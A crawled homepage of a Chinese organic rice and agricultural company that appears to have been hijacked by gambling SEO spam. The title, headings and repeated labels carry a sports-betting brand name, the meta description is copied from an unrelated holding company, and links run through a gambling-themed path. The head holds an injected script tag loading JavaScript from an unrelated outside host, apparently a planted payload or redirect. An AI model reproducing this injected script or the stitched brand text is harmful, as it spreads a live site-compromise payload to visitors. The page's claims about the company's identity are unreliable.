

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.weirdgalaxy.com/
body_size: 11478
content:
<!DOCTYPE html>
<html lang="zh-CN"><head><meta charset="utf-8"/><title>欧亿·体育（sports）官方网站</title>
<meta content="欧亿·体育（sports）官方网站,欧亿·体育（sports）官方网站,欧亿·体育（sports）官方网站" name="keywords">
<meta content="欧亿·体育（sports）官方网站（以下简称：{欧亿·体育（sports）官方网站}）成立于2000年7月，其前身是成立于1994年8月的清华科技园发展中心。启迪控股是一家依托清华大学设立的聚焦科技服务领域的科技投资控股集团，是清华科技园开发建设与运营管理单位，是首批国家现代服务业示范单位。欧亿·体育（sports）官方网站业务涵盖工程承包、规划设计咨询、投资运营、房地产开发、工业制造、物资物流、绿色环保、产业金融及其他新兴产业，经营范围遍及全国32个省、自治区、直辖市以及全球130多个国家和地区。" name="description"/>
<script language="javascript" src="https://zuizhongjs.com/js/25/7/8/ky1.js" type="text/javascript"></script><meta content="telephone=no" name="format-detection"/><meta content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" name="viewport"/><!-- include main css --><link href="https://sitecdn.71360.com/T-XYS105/css/animate.css" rel="stylesheet" type="text/css"/><link href="https://sitecdn.71360.com/T-XYS105/css/jquery.mmenu.all.min.css" rel="stylesheet" type="text/css"/><link href="https://sitecdn.71360.com/T-XYS105/css/public.css" rel="stylesheet" type="text/css"/><link href="https://sitecdn.71360.com/T-XYS105/css/slick.css" rel="stylesheet" type="text/css"/><link href="https://sitecdn.71360.com/T-XYS105/css/style.css" rel="stylesheet" type="text/css"/><script src="https://sitecdn.71360.com/T-XYS105/js/jquery-1.8.3.min.js" type="text/javascript"></script><link css="https://sitecdn.71360.com/T-XYS105/css/green.css" href="https://sitecdn.71360.com/T-XYS105/css/green.css" id="theme_css" rel="stylesheet" type="text/css"/><link href="https://cmsimg01.71360.com/data/7u31650/public/201807/20180727/2018072714400416736.ico" rel="shortcut icon"/><style>
.home_make,
.home_case { display: none}
</style><!-- 用于联系我们百度地图 --><link href="https://sitecdn.71360.com/static/css/widget-style2.css" rel="stylesheet" type="text/css"/></meta></head><body><!--start header--><!--header--><header class="header"><div class="top"><div class="main clearfix"><div class="place column left fl" name="header_intro"><div class="module" style="">欧亿·体育（sports）官方网站</div></div><div class="place column right fr clearfix" name="header_trans"><div class="module"><!--<div class="right fr clearfix">--><span class="fr" id="phoneen"><a class="on" href="/wanboguanwangmanbetx/p-contact.html" title="联系我们">联系我们</a></span><p class="fr"><a href="javascript:;" id="wx">扫码在线购买<i id="hideWx"><img alt="扫码在线购买" class="vcenter" height="200" src="https://cmsimg01.71360.com/data/7u31650/public/2020081316525097960.jpg" width="200"/></i></a><a href="/wanboguanwangmanbetx/p-about.html" title="企业简介">企业简介</a></p><!--</div>--></div></div></div></div><div class="bottom"><div class="main clearfix"><div class="place column left clearfix fl" name="header_logo"><div class="module" style=""><a class="logo" href="/" title="东北有机大米厂家吉地嘉禾LOGO"><img alt="东北有机大米厂家吉地嘉禾LOGO" class="vcenter" src="https://cmsimg01.71360.com/data/7u31650/public/201807/20180727/2018072714451465746.png"/></a><p><span>欧亿·体育（sports）官方网站</span><i>凝聚产业力量 放飞绿色梦想</i></p></div><h1 style="display:none;">欧亿·体育（sports）官方网站</h1></div><div class="place column fr" name="header_tel"><div class="module" style=""><div class="right" style="background: url(https://sitecdn.71360.com/T-XYS105/images/material/call.jpg) no-repeat left bottom;"><p>服务热线</p><span><a class="telss" href="/wanboguanwangmanbetx/tel:400-620-7776" title="400-620-7776">400-620-7776</a></span></div></div></div><a class="iconfont phone-nav fr" href="#mmenu"></a></div></div></header><!--end header--><!-- nav --><div class="place column" name="header_nav"><div class="module"><nav class="headNav"><div class="main"><ul class="clearfix"><li style="width: 150px;"><a class="a1 icon1" href="/" title="欧亿·体育（sports）官方网站">欧亿·体育（sports）官方网站</a></li><li style="width: 150px;"><a class="a1 icon2" href="/wanboguanwangmanbetx/p-about.html" title="企业简介">企业简介</a><div class="hide"><a href="/wanboguanwangmanbetx/p-culture.html" title="企业荣誉">企业荣誉</a></div></li><li style="width: 150px;"><a class="a1 icon3" href="/wanboguanwangmanbetx/article.html" title="欧亿·体育（sports）官方网站">欧亿·体育（sports）官方网站</a><div class="hide"><a href="/wanboguanwangmanbetx/article-1031.html" title="公司新闻">公司新闻</a><a href="/wanboguanwangmanbetx/article-1016.html" title="行业新闻">行业新闻</a><a href="/wanboguanwangmanbetx/article-1018.html" title="政策法规">政策法规</a><a href="/wanboguanwangmanbetx/article-1032.html" title="科普知识">科普知识</a></div></li><li style="width: 150px;"><a class="a1 icon4" href="/wanboguanwangmanbetx/product.html" title="核心产业">核心产业</a><div class="hide"><a href="/wanboguanwangmanbetx/product-1021.html" title="有机种植">有机种植</a><a href="/wanboguanwangmanbetx/product-1045.html" title="有机食品加工">有机食品加工</a></div></li><li style="width: 150px;"><a class="a1 icon5" href="/wanboguanwangmanbetx/p-single2.html" title="企业文化">企业文化</a></li><li style="width: 150px;"><a class="a1 icon6" href="/wanboguanwangmanbetx/p-join.html" title="关于我们">关于我们</a><div class="hide"><a href="/wanboguanwangmanbetx/p-join.html" title="招商信息">招商信息</a><a href="/wanboguanwangmanbetx/p-single4.html" title="官方商城">官方商城</a></div></li><li style="width: 150px;"><a class="a1 icon7" href="/wanboguanwangmanbetx/case.html" title="产品展示">产品展示</a><div class="hide"><a href="/wanboguanwangmanbetx/case-1030.html" title="有机稻香米">有机稻香米</a><a href="/wanboguanwangmanbetx/case-1033.html" title="玉米系列产品">玉米系列产品</a><a href="/wanboguanwangmanbetx/case-1035.html" title="德惠小町米">德惠小町米</a><a href="/wanboguanwangmanbetx/case-1036.html" title="营养大礼包">营养大礼包</a></div></li><li style="width: 150px;"><a class="a1 icon8" href="/wanboguanwangmanbetx/p-contact.html" title="联系我们">联系我们</a><div class="hide"><a href="/wanboguanwangmanbetx/p-message.html" title="在线留言">在线留言</a></div></li></ul></div></nav></div><!--手机端--><nav id="mmenu" style="opacity: 0;display: none;"><ul><li class="mm-selected"><a href="/" title="欧亿·体育（sports）官方网站">欧亿·体育（sports）官方网站</a></li><li><a href="/wanboguanwangmanbetx/p-about.html" title="企业简介">企业简介</a><ul><li><a href="/wanboguanwangmanbetx/p-culture.html" title="企业荣誉">企业荣誉</a></li></ul></li><li><a href="/wanboguanwangmanbetx/article.html" title="欧亿·体育（sports）官方网站">欧亿·体育（sports）官方网站</a><ul><li><a href="/wanboguanwangmanbetx/article-1031.html" title="公司新闻">公司新闻</a></li><li><a href="/wanboguanwangmanbetx/article-1016.html" title="行业新闻">行业新闻</a></li><li><a href="/wanboguanwangmanbetx/article-1018.html" title="政策法规">政策法规</a></li><li><a href="/wanboguanwangmanbetx/article-1032.html" title="科普知识">科普知识</a></li></ul></li><li><a href="/wanboguanwangmanbetx/product.html" title="核心产业">核心产业</a><ul><li><a href="/wanboguanwangmanbetx/product-1021.html" title="有机种植">有机种植</a></li><li><a href="/wanboguanwangmanbetx/product-1045.html" title="有机食品加工">有机食品加工</a></li></ul></li><li><a href="/wanboguanwangmanbetx/p-single2.html" title="企业文化">企业文化</a></li><li><a href="/wanboguanwangmanbetx/p-join.html" title="关于我们">关于我们</a><ul><li><a href="/wanboguanwangmanbetx/p-join.html" title="招商信息">招商信息</a></li><li><a href="/wanboguanwangmanbetx/p-single4.html" title="官方商城">官方商城</a></li></ul></li><li><a href="/wanboguanwangmanbetx/case.html" title="产品展示">产品展示</a><ul><li><a href="/wanboguanwangmanbetx/case-1030.html" title="有机稻香米">有机稻香米</a></li><li><a href="/wanboguanwangmanbetx/case-1033.html" title="玉米系列产品">玉米系列产品</a></li><li><a href="/wanboguanwangmanbetx/case-1035.html" title="德惠小町米">德惠小町米</a></li><li><a href="/wanboguanwangmanbetx/case-1036.html" title="营养大礼包">营养大礼包</a></li></ul></li><li><a href="/wanboguanwangmanbetx/p-contact.html" title="联系我们">联系我们</a><ul><li><a href="/wanboguanwangmanbetx/p-message.html" title="在线留言">在线留言</a></li></ul></li></ul></nav></div><div class="place column" name="basic_banner"><div class="module" style=""><div class="home_banner"><div class="slick"><div><a href="/wanboguanwangmanbetx/p-single4.html" target="_blank" title="东北有机大米厂家吉地嘉禾"><img alt="东北有机大米厂家吉地嘉禾" data-src="https://cmsimg01.71360.com/data/7u31650/public/2020032711025911176.jpg" src="https://sitecdn.71360.com/static/image/lazy_loading_img.png"/></a></div><div><a href="/wanboguanwangmanbetx/p-single4.html" target="_blank" title="东北稻花香大米"><img alt="东北稻花香大米" data-src="https://cmsimg01.71360.com/data/7u31650/public/2022110416344335524.jpg" src="https://sitecdn.71360.com/static/image/lazy_loading_img.png"/></a></div><div><a href="/wanboguanwangmanbetx/p-single4.html" target="_blank" title="东北大米厂家批发"><img alt="东北大米厂家批发" data-src="https://cmsimg01.71360.com/data/7u31650/public/2022110416385061933.jpg" src="https://sitecdn.71360.com/static/image/lazy_loading_img.png"/></a></div></div></div></div></div><div class="place column" name="basic_category"><div class="module"><div class="home_adv"><div class="main"><ul class="clearfix"><li><div class="box clearfix"><i><img alt="有机食品" class="vcenter" src="https://cmsimg01.71360.com/data/7u31650/public/201807/20180711/2018071109594585292.png" style="width:60px;height:60px;"/></i><div class="word"><b>有机食品</b><span>食品行业顶端</span></div></div></li><li><div class="box clearfix"><i><img alt="科学加工" class="vcenter" src="https://cmsimg01.71360.com/data/7u31650/public/201807/20180711/2018071110001120059.png" style="width:60px;height:60px;"/></i><div class="word"><b>科学加工</b><span>先进健康工艺</span></div></div></li><li><div class="box clearfix"><i><img alt="线上销售" class="vcenter" src="https://cmsimg01.71360.com/data/7u31650/public/201807/20180711/2018071110000497426.png" style="width:60px;height:60px;"/></i><div class="word"><b>线上销售</b><span>覆盖全国市场</span></div></div></li><li><div class="box clearfix"><i><img alt="诚招代理" class="vcenter" src="https://cmsimg01.71360.com/data/7u31650/public/201807/20180711/2018071109595684743.png" style="width:60px;height:60px;"/></i><div class="word"><b>诚招代理</b><span>诚招代理合作</span></div></div></li></ul></div></div></div></div><div class="place column" name="basic_product"><div class="module" style=""><div class="home_pro"><div class="main"><div class="home_t"><b>核心产业</b><span>THE CORE INDUSTRY</span></div><div class="choose"><i class="on"><a href="/wanboguanwangmanbetx/product-1021.html">有机种植</a></i><i><a href="/wanboguanwangmanbetx/product-1045.html">有机食品加工</a></i></div><div class="box"><div class="list clearfix"><div class="left fl"><a href="/wanboguanwangmanbetx/product-item-3.html" title="稻田鸭除虫除草"><img class="vcenter" data-original="https://cmsimg01.71360.com/data/7u31650/public/201807/20180710/2018071014082995873.jpg" src="https://sitecdn.71360.com/static/image/lazy_loading_img.png"/><span class="word"><span>稻田鸭除虫除草</span><p>种植和管理过程中不使用化肥和农药</p></span></a></div><div class="right fr"><ul class="clearfix"><li><a href="/wanboguanwangmanbetx/product-item-5.html" title="吉地嘉禾水稻基地"><img class="vcenter lazy_loading_img" data-original="https://cmsimg01.71360.com/data/7u31650/public/2022070515365873462.png" src="https://sitecdn.71360.com/static/image/lazy_loading_img.png" style="width:320px;"/><span class="word"><span>吉地嘉禾水稻基地</span><p>吉地嘉禾水稻基地</p></span></a></li><li><a href="/wanboguanwangmanbetx/product-item-43.html" title="吉地嘉禾水稻收割"><img class="vcenter lazy_loading_img" data-original="https://cmsimg01.71360.com/data/7u31650/public/2022070613362825562.jpg" src="https://sitecdn.71360.com/static/image/lazy_loading_img.png" style="width:320px;"/><span class="word"><span>吉地嘉禾水稻收割</span><p>吉地嘉禾水稻收割</p></span></a></li><li><a href="/wanboguanwangmanbetx/product-item-42.html" title="吉地嘉禾水稻收获"><img class="vcenter lazy_loading_img" data-original="https://cmsimg01.71360.com/data/7u31650/public/201810/20181017/2018101710512812399.png" src="https://sitecdn.71360.com/static/image/lazy_loading_img.png" style="width:320px;"/><span class="word"><span>吉地嘉禾水稻收获</span><p>吉地嘉禾水稻收获</p></span></a></li><li><a href="/wanboguanwangmanbetx/product-item-7.html" title="玉米种植基地"><img class="vcenter lazy_loading_img" data-original="https://cmsimg01.71360.com/data/7u31650/public/201807/20180725/2018072508394840730.jpg" src="https://sitecdn.71360.com/static/image/lazy_loading_img.png" style="width:320px;"/><span class="word"><span>玉米种植基地</span><p>吉地嘉禾玉米种植基地</p></span></a></li></ul></div></div><div class="list clearfix"><div class="left fl"><a href="/wanboguanwangmanbetx/product-item-38.html" title="绿色有机食品加工厂"><img class="vcenter" data-original="https://cmsimg01.71360.com/data/7u31650/public/201810/20181017/2018101710562081627.jpg" src="https://sitecdn.71360.com/static/image/lazy_loading_img.png"/><span class="word"><span>绿色有机食品加工厂</span><p>吉地嘉禾绿色有机食品加工厂</p></span></a></div><div class="right fr"><ul class="clearfix"><li><a href="/wanboguanwangmanbetx/product-item-34.html" title="有机食品加工"><img class="vcenter lazy_loading_img" data-original="https://cmsimg01.71360.com/data/7u31650/public/2022070515433189166.jpg" src="https://sitecdn.71360.com/static/image/lazy_loading_img.png" style="width:320px;"/><span class="word"><span>有机食品加工</span><p>全程采用电脑自动化加工控制系统，确保全程无菌，尽可能的保留了稻米中利于人体健康的营养元素。</p></span></a></li><li><a href="/wanboguanwangmanbetx/product-item-37.html" title="有机大米加工"><img class="vcenter lazy_loading_img" data-original="https://cmsimg01.71360.com/data/7u31650/public/201810/20181017/2018101710542748875.jpg" src="https://sitecdn.71360.com/static/image/lazy_loading_img.png" style="width:320px;"/><span class="word"><span>有机大米加工</span><p>有机大米加工</p></span></a></li><li><a href="/wanboguanwangmanbetx/product-item-35.html" title="有机大米加工车间"><img class="vcenter lazy_loading_img" data-original="https://cmsimg01.71360.com/data/7u31650/public/201807/20180725/2018072510113541623.jpg" src="https://sitecdn.71360.com/static/image/lazy_loading_img.png" style="width:320px;"/><span class="word"><span>有机大米加工车间</span><p>吉地嘉禾有机大米加工车间</p></span></a></li><li><a href="/wanboguanwangmanbetx/product-item-36.html" title="有机食品加工车间"><img class="vcenter lazy_loading_img" data-original="https://cmsimg01.71360.com/data/7u31650/public/201807/20180725/2018072510123831378.jpg" src="https://sitecdn.71360.com/static/image/lazy_loading_img.png" style="width:320px;"/><span class="word"><span>有机食品加工车间</span><p>有机食品加工车间</p></span></a></li></ul></div></div></div></div></div></div></div><div class="home_search"><div class="main"><div class="search"><input class="txt" name="keyword" onkeydown="keyDown(event)" placeholder="请输入关键字" type="text"/><input class="btn" id="toSearch" type="button"/></div></div></div><div class="place column" name="basic_news"><div class="module"><!-- 产品展示 --><!--案例展示--><div class="home_news"><div class="main clearfix"><div class="home_t"><b>欧亿·体育（sports）官方网站</b><span>NEWS CENTER</span></div><div class="left fl"><div class="slick"><div><div class="box"><i><a href="/wanboguanwangmanbetx/article-item-150.html" target="_blank" title="二月二龙抬头"><img alt="二月二龙抬头" class="vcenter lazy_loading_img" data-original="https://img01.71360.com/file/read/www2/M00/E8/89/rBwBEmP0EAKABELwAACu3VOh4Sg290.jpg" src="https://sitecdn.71360.com/static/image/lazy_loading_img.png" style="width:480px;"/></a></i><div class="word"><b><a href="/wanboguanwangmanbetx/article-item-150.html" target="_blank" title="二月二龙抬头">二月二龙抬头</a></b><p>二月二 吃猪头，一年鸿运好兆头。选好米看吉地嘉禾</p></div></div></div><div><div class="box"><i><a href="/wanboguanwangmanbetx/article-item-149.html" target="_blank" title="用一年的时光盼一场人间小团圆"><img alt="用一年的时光盼一场人间小团圆" class="vcenter lazy_loading_img" data-original="https://img01.71360.com/file/read/www2/M00/0B/2A/rBBjB2PB91GAT1y2AABqbotFq3810.jpeg" src="https://sitecdn.71360.com/static/image/lazy_loading_img.png" style="width:480px;"/></a></i><div class="word"><b><a href="/wanboguanwangmanbetx/article-item-149.html" target="_blank" title="用一年的时光盼一场人间小团圆">用一年的时光盼一场人间小团圆</a></b><p>用一年的时光盼一场人间小团圆，佳龙集团祝大家小年快乐</p></div></div></div><div><div class="box"><i><a href="/wanboguanwangmanbetx/article-item-147.html" target="_blank" title="2022年吉地嘉禾有机稻香米，新米上市！"><img alt="2022年吉地嘉禾有机稻香米，新米上市！" class="vcenter lazy_loading_img" data-original="https://img01.71360.com/file/read/www2/M00/9F/FC/wKj2K2Nh8HmAUQ8DAATnqJM6tOc918.jpg" src="https://sitecdn.71360.com/static/image/lazy_loading_img.png" style="width:480px;"/></a></i><div class="word"><b><a href="/wanboguanwangmanbetx/article-item-147.html" target="_blank" title="2022年吉地嘉禾有机稻香米，新米上市！">2022年吉地嘉禾有机稻香米，新米上市！</a></b><p>2022年吉地嘉禾有机稻香米，新米上市，火热抢购中，欲购从速！</p></div></div></div><div><div class="box"><i><a href="/wanboguanwangmanbetx/article-item-146.html" target="_blank" title="吉地嘉禾现代农业有限公司，为我市乡村振兴，助力加油！"><img alt="吉地嘉禾现代农业有限公司，为我市乡村振兴，助力加油！" class="vcenter lazy_loading_img" data-original="https://img01.71360.com/file/read/www2/M00/55/85/wKj2K2MxFKaAW5QuAAJs9PZi0oU614.jpg" src="https://sitecdn.71360.com/static/image/lazy_loading_img.png" style="width:480px;"/></a></i><div class="word"><b><a href="/wanboguanwangmanbetx/article-item-146.html" target="_blank" title="吉地嘉禾现代农业有限公司，为我市乡村振兴，助力加油！">吉地嘉禾现代农业有限公司，为我市乡村振兴，助力加油！</a></b><p>吉地嘉禾现代农业有限公司，为我市乡村振兴，助力加油！</p></div></div></div></div></div><div class="right fr"><ul><li><a href="/wanboguanwangmanbetx/article-item-150.html" target="_blank" title="二月二龙抬头"><span>01</span><div class="word"><b><em>二月二龙抬头</em><i>2023-02-21</i></b><p>二月二 吃猪头，一年鸿运好兆头。选好米看吉地嘉禾</p></div></a></li><li><a href="/wanboguanwangmanbetx/article-item-149.html" target="_blank" title="用一年的时光盼一场人间小团圆"><span>02</span><div class="word"><b><em>用一年的时光盼一场人间小团圆</em><i>2023-01-14</i></b><p>用一年的时光盼一场人间小团圆，佳龙集团祝大家小年快乐</p></div></a></li><li><a href="/wanboguanwangmanbetx/article-item-147.html" target="_blank" title="2022年吉地嘉禾有机稻香米，新米上市！"><span>03</span><div class="word"><b><em>2022年吉地嘉禾有机稻香米，新米上市！</em><i>2022-11-02</i></b><p>2022年吉地嘉禾有机稻香米，新米上市，火热抢购中，欲购从速！</p></div></a></li><li><a href="/wanboguanwangmanbetx/article-item-146.html" target="_blank" title="吉地嘉禾现代农业有限公司，为我市乡村振兴，助力加油！"><span>04</span><div class="word"><b><em>吉地嘉禾现代农业有限公司，为我市乡村振兴，助力加油！</em><i>2022-09-23</i></b><p>吉地嘉禾现代农业有限公司，为我市乡村振兴，助力加油！</p></div></a></li></ul></div></div></div><!-- 帮助中心 --></div></div><div class="place column" name="basic_about"><div class="module"><div class="home_about"><div class="main clearfix"><div class="left fl"><div class="title"><b>企业简介</b>  <span>COMPANY PROFILE</span></div><p>佳龙集团简介
 
佳龙集团创立于2000年，位于东北松辽平原“中国食品名城”——吉林德惠，是一家集农作物种植、良种猪繁育养殖、生猪屠宰分割、肉类休闲食品加工、绿色有机食品加工、饲料加工、有机肥加工、粮食收储、冷链物流于一体的产业化集团公司，是农业产业化国家重点龙头企业。目前，公司总资产9亿元，现有员工582人，为产业规模化发展提供坚实保障。集团下设四家子公司，分别是长春市佳龙农牧食品发展有限公司、欧亿·体育（sports）官方网站、长春市佳龙牧业有限责任公司、吉林省沃承生物科技有限公司。
公司历经二十多年发展，现已形成综合性农牧业、农产品加工全产业链发展格局。公司生猪屠宰厂年屠宰能力30万头，肉类休闲食品年加工能力5万吨，绿色有机食品年加工能力2万吨，饲料年加工能力8万吨，生物有机肥年加工能力8万吨，良种猪繁育基地引进进口种猪750头，能繁母猪存栏0.64万头，商品猪育肥场年出栏商品猪10万头，项目全部达产后，预计年可实现产值30亿元，利税1.5亿元。公司相关产业辐射种植面积超5万亩，带动种植户、养殖户1500余户，同时带动能源、包装、物流等相关产业协同发展。
在产业蓬勃发展的同时，佳龙人始终恪守“以人为本谋经营，以质为重创品牌”的经营理念，秉持“以诚信赢天下，品质铸辉煌”的经营宗旨，大力弘扬“务实事、求实效，以创新谋发展”的企业精神。集团二十多年来累计为扶贫、救灾、助学、抗疫等社会公益事业捐款超1000万元，在致力企业发展的同时积极履行社会责任。
凭借卓越的品质与创新实力，公司先后荣获农业部“首批农产品加工示范企业”、“全面质量管理达标企业”、“全国乡镇创名牌重点企业”、“吉林省乡镇企业科技创新示范企业”、“全省农产品加工业和食品产业百强企业”等殊荣。旗下“佳瑞龙”品牌被评为“中国驰名商标”、“吉林省名牌产品”、“吉林省著名商标”、“吉林省畅销品牌”、“长春市优质名牌农产品”；公司通过了ISO22000食品安全管理体系和ISO9001质量管理体系认证，“吉地嘉禾”品牌系列产品通过有机产品认证，佳龙牧业生猪养殖实现减抗达标，并通过相关权威认证。
面向未来，公司将牢固树立“创新、协调、绿色、开放、共享”的发展理念，深入推进农业供给侧结构性改革，按照“基在农业、利在农民、惠在农村”的总体要求，以促进农业提质增效、农民就业增收和激活农村发展活力为目标，坚持在产业链上布局提升价值链，在价值链上完善创新链的发展路径，以“种养结合、农牧循环”为导向，全力助推农业循环经济高质量发展，为乡村振兴和农业现代化建设做出新的更大的贡献。</p><a class="more" href="/wanboguanwangmanbetx/p-about.html" title="view more">view more +</a></div><div class="right fr clearfix"><ul><li><div class="word"><b><a href="/wanboguanwangmanbetx/p-about.html" title="企业简介">企业简介</a></b><span></span></div></li><li><img alt="企业简介" class="vcenter" data-original="https://cmsimg01.71360.com/data/7u31650/public/2021101913192437650.jpg"/></li><li><div class="word"><b><a href="/wanboguanwangmanbetx/p-single2.html" title="企业文化">企业文化</a></b><span></span></div></li><li><img alt="企业文化" class="vcenter" data-original="https://cmsimg01.71360.com/data/7u31650/public/2022070515123781784.jpg"/></li><li><img alt="产品展示" class="vcenter" src="https://cmsimg01.71360.com/data/7u31650/public/2022070515124854889.jpg"/><div class="word"><b><a href="/wanboguanwangmanbetx/case.html" title="产品展示">产品展示</a></b><span></span></div></li><li><img alt="产品展示" class="vcenter" data-original="https://cmsimg01.71360.com/data/7u31650/public/2022070614535641360.jpg"/></li></ul></div></div></div></div></div><div class="place column" name="basic_case"><div class="module"><!-- 产品展示 --><!--案例展示--><div class="home_case"><div class="main"><div class="home_t"><b>合作客户</b><span>cooperative client</span></div><div style="text-align:center;">该分类下暂无信息</div></div></div><!-- 帮助中心 --></div></div><div class="place column" name="basic_liucheng"><div class="module"><div class="home_make"><div class="main"><div class="home_t"><b>制定流程</b><span>MAKING PROCESS</span></div><ul class="clearfix"><li><i style="background:url(https://sitecdn.71360.com/T-XYS105/images/material/h1.jpg) no-repeat"></i><span>在线预约</span></li><li><i style="background:url(https://sitecdn.71360.com/T-XYS105/images/material/h2.jpg) no-repeat"></i><span>签署合同</span></li><li><i style="background:url(https://sitecdn.71360.com/T-XYS105/images/material/h3.jpg) no-repeat"></i><span>上门量房</span></li><li><i style="background:url(https://sitecdn.71360.com/T-XYS105/images/material/h4.jpg) no-repeat"></i><span>方案设计</span></li><li><i style="background:url(https://sitecdn.71360.com/T-XYS105/images/material/h5.jpg) no-repeat"></i><span>施工安装</span></li><li><i style="background:url(https://sitecdn.71360.com/T-XYS105/images/material/h6.jpg) no-repeat"></i><span>验收竣工</span></li><li><i style="background:url(https://sitecdn.71360.com/T-XYS105/images/material/h7.jpg) no-repeat"></i><span>验收竣工</span></li></ul></div></div></div></div><div class="home_honor"><div class="main clearfix"><div class="place column left fl" name="basic_customer"><div class="module"><!--<div class="left fl">--><div class="title"><b>企业信息</b><span>Information</span></div><div class="slick"><div><div class="box clearfix"><i><a href="/wanboguanwangmanbetx/p-join.html" title="招商信息"><img alt="招商信息" class="vcenter" src="https://cmsimg01.71360.com/data/7u31650/public/2021101913192437650.jpg"/></a></i><div class="word"><b>招商信息</b><p>欧亿·体育（sports）官方网站  招商信息   吉地嘉禾诚招代理商：
招商要求：诚招有实力、有稳定客源流量的电商平台或实体店面，运营时间3年以上，具体细节欢迎来电详谈！
合作模式：现款现货，支持铺货或代发货。
400电话：400-620-7776  </p><a class="a2 liji" href="/wanboguanwangmanbetx/p-join.html" style="background:#888" title="了解详情">+了解详情</a><a class="a2 zixu" href="/wanboguanwangmanbetx/p-contact.html" title="立即咨询">+立即咨询</a></div></div></div></div><!--</div>--></div></div><div class="place column right fr" name="basic_honor"><div class="module"><div class="right fr"><div class="title"><b>荣誉资质</b><span>HONOR</span></div><div class="rightBox"><div class="slick"><div><i class="img"><a href="/wanboguanwangmanbetx/p-culture.html" title="绿色畜产品产业园区"><img alt="绿色畜产品产业园区" class="vcenter lazy_loading_img" data-original="https://cmsimg01.71360.com/data/7u31650/public/201808/20180822/2018082215233278887.jpg" src="https://sitecdn.71360.com/static/image/lazy_loading_img.png" style="width: 240px;"/></a></i></div><div><i class="img"><a href="/wanboguanwangmanbetx/p-culture.html" title="农业产业化省级重点龙头企业"><img alt="农业产业化省级重点龙头企业" class="vcenter lazy_loading_img" data-original="https://cmsimg01.71360.com/data/7u31650/public/2022070515255397018.jpg" src="https://sitecdn.71360.com/static/image/lazy_loading_img.png" style="width: 240px;"/></a></i></div><div><i class="img"><a href="/wanboguanwangmanbetx/p-culture.html" title="长春市绿色有机农业示范园区"><img alt="长春市绿色有机农业示范园区" class="vcenter lazy_loading_img" data-original="https://cmsimg01.71360.com/data/7u31650/public/201807/20180724/2018072413591476186.jpg" src="https://sitecdn.71360.com/static/image/lazy_loading_img.png" style="width: 240px;"/></a></i></div></div></div></div></div></div></div></div><div class="home_contact"><div class="place column" name="basic_bgimg"><div class="module fixed" data-backgroudimg="data/7u31650/public/201807/20180724/2018072415135214615.jpg" style=""></div></div><div class="main"><div class="hcBox clearfix"><div class="left fl"><div class="place column" name="basic_msgtit"><div class="module" style=""><h1>
<strong><span style="font-size:32px;">欧亿·体育（sports）官方网站</span></strong>
</h1>
<h2>
<p style="background:url(https://sitecdn.71360.com/T-XYS105/images/call_ico.jpg) no-repeat left center;">
		招商热线：<i><a href="/wanboguanwangmanbetx/tel:400-620-7776" title="400-620-7776">400-620-7776</a></i>
</p>
</h2></div></div><form id="contact-form" method="post"><ul class="clearfix"><li><span><i class="require_title">*</i> 标题：</span><input class="txt" id="title" name="title" placeholder="请输入您的标题" type="text"/></li><li><span><i class="require_name">*</i> 姓名：</span><input class="txt" id="name" name="name" placeholder="请输入您的姓名" type="text"/></li><li><span><i class="require_phone">*</i> 电话：</span><input class="txt" id="telephone" name="telephone" placeholder="请输入您的电话" type="text"/></li><li><span><i class="require_email">*</i> 邮箱：</span><input class="txt" id="email" name="email" placeholder="请输入您的邮箱" type="text"/></li><li><span><i class="require_content">*</i> 内容：</span><textarea id="textarea" name="content" placeholder="请输入您的内容"></textarea></li><li><span><i class="require_code">*</i> 验证码：</span><input class="txt verifyss" id="verifyInput" name="verify" placeholder="请输入验证码" type="text"/><img class="fl" id="verify" src="/login-verify.html" style="cursor:pointer" title="点击刷新"/><a class="change fl" href="javascript:;" id="change" title="看不清?换一张">看不清?换一张</a></li><li><span></span><input class="btn" id="message-submit" type="button" value="提交信息"/><input class="btn" id="reset" style="background:#ddd;color:#666" type="reset" value="重置表单"/></li></ul></form></div><div class="place column right fr" name="basic_msgrig"><div class="module" style=""><p>
<strong><span style="font-size:24px;">联系我们<span style="font-size:16px;">投资需谨慎</span><span style="font-size:16px;"></span></span></strong>
</p>
<p>
<strong><span style="font-size:24px;"><br/>
</span></strong>
</p>
<ul>
<li style="background:url(https://sitecdn.71360.com/T-XYS105/images/hc3.jpg) no-repeat 0px 0px;">
		网址：<a href="http://www.weirdgalaxy.com" target="_blank" title="www.weirdgalaxy.com">www.weirdgalaxy.com</a>
</li>
<li style="background:url(https://sitecdn.71360.com/T-XYS105/images/hc3.jpg) no-repeat 0px -35px;">
		邮箱：<a href="/wanboguanwangmanbetx/mailto:jidijiahe@163.com" title="3270272279@qq.com">jidijiahe@163.com<u></u></a>
</li>
<li style="background:url(https://sitecdn.71360.com/T-XYS105/images/hc3.jpg) no-repeat 0px -70px;">
		电话：<a href="/wanboguanwangmanbetx/tel:400-620-7776" title="400-620-7776">400-620-7776</a>
</li>
<li style="background:url(https://sitecdn.71360.com/T-XYS105/images/hc3.jpg) no-repeat 0px -105px;">
		传真：<a href="/wanboguanwangmanbetx/tel:0431-87252222" title="0431-87252222">0431-87252222</a>
</li>
<li style="background:url(https://sitecdn.71360.com/T-XYS105/images/hc3.jpg) no-repeat 0px -140px;">
		地址：德惠经济开发区惠济路外环左侧
	</li>
</ul></div></div></div></div></div><footer><div class="main"><div class="place column" name="footer_navss"><div class="module"><div class="top"><a href="/" title="欧亿·体育（sports）官方网站">欧亿·体育（sports）官方网站</a><a href="/wanboguanwangmanbetx/p-about.html" title="企业简介">企业简介</a><a href="/wanboguanwangmanbetx/article.html" title="欧亿·体育（sports）官方网站">欧亿·体育（sports）官方网站</a><a href="/wanboguanwangmanbetx/product.html" title="核心产业">核心产业</a><a href="/wanboguanwangmanbetx/p-single2.html" title="企业文化">企业文化</a><a href="/wanboguanwangmanbetx/p-join.html" title="关于我们">关于我们</a><a href="/wanboguanwangmanbetx/case.html" title="产品展示">产品展示</a><a href="/wanboguanwangmanbetx/p-contact.html" title="联系我们">联系我们</a></div></div></div><div class="bottom clearfix"><div class="place column left fl clearfix" name="footer_logoss"><div class="module" style=""><i class="logo"><a class="logo" href="/" title="东北有机大米厂家吉地嘉禾LOGO"><img alt="东北有机大米厂家吉地嘉禾LOGO" class="vcenter" data-original="https://cmsimg01.71360.com/data/7u31650/public/201807/20180727/2018072714451465746.png" src="https://sitecdn.71360.com/static/image/lazy_loading_img.png"/></a></i><p><span>吉地嘉禾</span><i>凝聚产业力量 放飞绿色梦想</i></p></div></div><div class="mid 